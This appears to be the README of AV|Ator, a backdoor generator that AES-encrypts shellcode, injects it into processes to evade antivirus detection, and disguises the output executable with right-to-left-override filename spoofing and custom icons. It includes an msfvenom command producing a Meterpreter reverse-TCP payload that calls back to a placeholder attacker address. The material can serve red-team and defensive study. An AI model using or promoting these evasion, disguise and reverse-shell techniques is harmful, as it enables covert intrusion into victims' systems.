AV|Ator
AV|Ator is a backdoor generator utility, which uses cryptographic and injection techniques in order to bypass AV detection. More specifically:
- It uses AES encryption in order to encrypt a given shellcode
- Generates an executable file which contains the encrypted payload
- The shellcode is decrypted and injected into the target system using various injection techniques
[https://attack.mitre.org/techniques/T1055/]:
-
The portable executable injection which involves writing malicious code directly into the process (without a file on disk) and then invoking execution with either additional code or by creating a remote thread. The displacement of the injected code introduces the additional requirement for functionality to remap memory references. Variations of this method such as reflective DLL injection (writing a self-mapping DLL into a process) and memory module (map DLL when writing into the process) overcome the address relocation issue.
-
Thread execution hijacking which involves injecting malicious code or the path to a DLL into a thread of a process. Similar to Process Hollowing, the thread must first be suspended.
Usage

The application has a form which consists of three main inputs:

- A text containing the encryption key used to encrypt the shellcode
- A text containing the IV used for AES encryption
- A text containing the shellcode
Important note: The shellcode should be provided as a C# byte array.
The default values contain shellcode that executes notepad.exe (32bit). This demo is provided as an indication of how the code should be formed (using msfvenom, this can be easily done with the -f csharp switch, e.g. msfvenom -p windows/meterpreter/reverse_tcp LHOST=X.X.X.X LPORT=XXXX -f csharp).
After filling the provided inputs and selecting the output path an executable is generated according to the chosen options.
RTLO option
In simple words, spoof an executable file to look like having an “innocent” extension like ‘pdf’, ‘txt’ etc. For E.g. the file “testcod.exe” will be interpreted as “tesexe.doc”
Beware of the fact that some AVs alert the spoof by their own as malware.
Set custom icon
I guess you all know what it is 🙂
Install
Copyright (C) 2022 Ch0pin